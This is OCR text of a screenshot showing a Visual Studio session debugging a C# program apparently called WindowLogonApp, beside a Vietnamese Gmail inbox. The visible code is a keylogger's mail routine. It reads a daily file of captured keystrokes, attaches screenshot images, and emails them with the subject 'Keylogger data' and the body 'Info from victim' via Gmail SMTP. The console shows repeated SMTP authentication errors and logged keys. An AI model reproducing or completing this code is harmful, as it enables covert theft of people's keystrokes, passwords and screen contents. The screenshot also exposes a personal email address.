 Hộp thư đến (1.028) - nguyen.da
https://mail.google.com/mail/u/0/#inbox
Gmail
Tìm kiếm trong thư
Soạn thư
Hộp thư đến
Thư gắn dấu sa
Đã tạm ẩn
Đã gửi
Thư nháp
Danh sách mở r
Nguyen
Không có cuộc trò chuyện nào gần
đây
Bắt đầu một cuộc trò chuyện mới
D:\VisualStudioCS\WindowLogonApp\WindowLogonApp\bin\Debug\WindowLogonApp.exe
The SMTP server requires a secure connection or the client was not authenticated
. The server response was: 5.7.0 Must issue a STARTTLS command first. c13sm78157
04pfe.93 - gsmtp
F
A
Escape
The SMTP server requires a secure connection or the client was not authenticated
. The server response was: 5.7.0 Must issue a STARTTLS command first. z14sm41114
82pgv.47 - gsmtp
A
S
D
F
Escape
A
D
F
A
S
D
F
The SMTP server requires a secure connection or the client was not authenticated
. The server response was: 5.7.0 Must issue a STARTTLS command first. b27sm55206
81pfh.113 - gsmtp
The SMTP server requires a secure connection or the client was not authenticated
. The server response was: 5.7.0 Must issue a STARTTLS command first. t90sm55205
36pfj.23 - gsmtp
31
Class Central's MOO. Udacity Layoffs and Nanodegr... 3 thg 12
topITworks Team Java Developer và 5 công việc... 3 thg 12
topITworks Team Java Developer Experience và ... 2 thg 12
topITworks Team JAVA Leader và 5 công việc d... 1 thg 12
topITworks Team Java Developer và 5 công việc... 30 thg 11
Coursera Recommended: Palo Alto Net... 30 thg 11
topITworks Team 04 Java BackEnd Developers ... 29 thg 11
topITworks Team Java Backend Lead Engineer ... 28 thg 11
topITworks Team Software Engineer Java NET U... 27 thg 11
topITworks Team Automation Tester – JAVA và ... 26 thg 11
Cảnh báo bảo mật cho Tài kho... 23 thg 11
Bật thông báo trên màn hình cho Gmail. OK Không, cảm ơn
WindowLogonApp (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nguyễn đăng NĐ
Debug Any CPU Continue
Process: [6084] WindowLogonApp.exe Lifecycle Events Thread:
Program.cs
C# WindowLogonApp WindowLogonApp.Program.LowLevelKeyboardP
185 #region Mail
186 public static int mailTime = 5000;
187
188 static void sendMail()
189 {
190 try
191 {
192 MailMessage mail = new MailMessage();
193 SmtpClient smtpSever = new SmtpClient("smtp.gmail.com");
194
195 mail.From = new MailAddress("nguyen.dang.tlu@gmail.com");
196 mail.To.Add("nguyen.dang.tlu@gmail.com");
197 mail.Subject = "Keylogger data: " + DateTime.Now.ToLongDateString();
198 mail.Body = "Info from victim\n";
199 string logFile = logName + DateTime.Now.ToLongDateString() + logExtendtion;
200
201 if (File.Exists(logFile))
202 {
203 StreamReader sr = new StreamReader(logFile);
204 mail.Body += sr.ReadToEnd();
205 sr.Close();
206 }
207
208 string directoryImage = imagePath + DateTime.Now.ToLongDateString();
209 DirectoryInfo image = new DirectoryInfo(directoryImage);
210
211 foreach (FileInfo item in image.GetFiles("*.png"))
212 {
213 if (File.Exists(directoryImage + "\\" + item.Name))
mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
110 %
Call Stack
Name Lang
Autos Locals Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control
Solution Explorer
Team Explorer
11:12 PM
12/7/2018